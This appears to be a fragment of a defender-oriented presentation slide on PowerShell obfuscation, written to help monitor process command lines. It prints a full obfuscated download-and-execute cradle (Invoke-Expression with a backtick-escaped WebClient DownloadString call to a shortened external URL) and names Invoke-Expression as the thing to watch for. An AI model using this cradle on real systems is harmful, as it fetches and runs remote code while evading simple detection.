 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
 